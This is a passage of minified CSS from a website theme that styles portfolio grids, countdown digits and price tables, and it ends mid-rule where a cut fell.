.sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{padding:20px 20px 16px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{bottom:20px;left:20px;right:20px;top:20px;padding:20px 20px 20px}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3{display:grid;grid-template-columns:1fr 1fr !important;grid-template-rows:250px 250px !important;grid-template-areas:"md-1 sm-1" "md-1 sm-2"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(2){grid-area:sm-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(3){grid-area:sm-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4{display:grid;grid-template-columns:1fr 1fr !important;grid-template-rows:repeat(5,75px) !important;grid-template-areas:"md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5{display:grid;grid-template-columns:1fr 1fr !important;grid-template-rows:repeat(8,75px) !important;grid-template-areas:"md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-4" "md-5 md-4"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6{display:grid;grid-template-columns:1fr 1fr !important;grid-template-rows:repeat(8,75px) !important;grid-template-areas:"md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-6" "md-5 md-6"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7{display:grid;grid-template-columns:1fr 1fr !important;grid-template-rows:repeat(8,75px) !important;grid-template-areas:"md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-6" "md-5 md-6" "md-5 md-7" "md-5 md-7"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 .sc_portfolio_item:nth-child(7){grid-area:md-7}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8{display:grid;grid-template-columns:1fr 1fr 1fr !important;grid-template-rows:repeat(5,75px) !important;grid-template-areas:"md-1 md-2 md-3" "md-1 md-2 md-3" "md-4 md-2 md-6" "md-4 md-5 md-6" "md-4 md-5 md-6" "md-7 md-7 md-6" "md-7 md-7 md-8" "md-7 md-7 md-8"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(5){grid-area:md-5}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(6){grid-area:md-6}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(7){grid-area:md-7}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_8 .sc_portfolio_item:nth-child(8){grid-area:md-8}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title a{overflow:hidden;padding-bottom:2px;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;-moz-box-orient:vertical;line-clamp:3;box-orient:vertical}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap{padding:2.2em 0 2.8em 2.9em}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_description_content{margin-bottom:0}.sc_portfolio.sc_portfolio_band .sc_portfolio_item{align-items:flex-start}.sc_blogger_portmodern .sc_blogger_content{width:var(--theme-var-page)}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title{font-size:2.4em}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after{bottom:2.25rem}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after{opacity:1 !important}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title{opacity:1 !important}.sc_blogger_portmodern .portfolio_preview .inner_preview .close{top:1.5em;right:2.5em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title{line-height:1.1em;font-size:1.6em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item{padding:0 28px 14px 0}.portfolio_page .portfolio_page_title{max-width:none;margin-bottom:25px}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description{width:60%}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details{width:40%}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item{padding:0 25px 20px 0}.single-cpt_portfolio .post-navigation .nav-links{margin-top:2.5em}.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details{padding-left:2em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title{line-height:1.3}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description{padding:5rem 3em 3rem 3em}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{max-width:calc(100% - 60px) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a{overflow:hidden;padding-bottom:2px;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:2;-moz-box-orient:vertical;line-clamp:2;box-orient:vertical}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{overflow:visible;white-space:normal}.sc_countdown_default .sc_countdown_item .sc_countdown_digits{font-size:52px}.sc_countdown_default .sc_countdown_item .sc_countdown_label{font-size:17px}.sc_price .sc_price_item_description,.sc_price .sc_price_item_details{font-size:17px}.sc_price_default .sc_price_item_link{padding-left:30px;padding-right:30px}.sc_price_default .sc_price_item_description,.sc_price_default .sc_price_item_details{font-size:15px}.sc_price_light .sc_price_item_inner,.sc_price_light .sc_price_item.with_image .sc_price_item_inner{padding:40px 30px}.sc_price_light .sc_price_item_inner .sc_price_item_icon>span,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_light .sc_price_item_inner .sc_price_item_price,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:30px}.sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{line-height:1.8em}.sc_price_light .sc_price_item_inner .sc_price_item_details,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:25px}.sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_simple .sc_price_item_inner .sc_price_item_icon>span,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_simple .sc_price_item_inner .sc_price_item_price,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{line-height:1.8em}.sc_price_simple .sc_price_item_inner .sc_price_item_details,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:25px}.sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_simple_shadow .sc_price_item_inner,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner{padding:50px 20px 60px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon>span,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{line-height:1.8em}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:25px}.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_plain .sc_price_item_inner,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner{padding:56px 40px 65px}.sc_price_plain .sc_price_item_inner .sc_price_item_icon>span,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_plain .sc_price_item_inner .sc_price_item_price,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{font-size:16px}.sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:25px}.sc_price_plain .sc_price_item_inner .sc_price_item_description,.sc_price_plain .sc_price_item_inner .sc_price_item_details,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{margin-top:25px}.sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_focus .sc_price_item_inner,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner{padding:45px 32px 54px}.sc_price_focus .sc_price_item_inner .sc_price_item_icon>span,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_focus .sc_price_item_inner .sc_price_item_price,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:30px}.sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{line-height:1.8em}.sc_price_focus .sc_price_item_inner .sc_price_item_details,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:25px}.sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,.sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link{margin-top:20px}.sc_price_metro .sc_price_item_inner,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner{padding:55px 30px}.sc_price_metro .sc_price_item_inner .sc_price_item_icon>span,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon>span{font-size:2.7em}.sc_price_metro .sc_price_item_inner .sc_price_item_price,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price{font-size:50px}.sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details{margin-top:30px}.sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before{line-height:1.8em}.sc_price_metro .sc_price_item_inner .sc_price_item_details,.sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details{padding-top:25px}.sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,.sc_price_metro .sc_price_item_inner .sc_price_item_description + 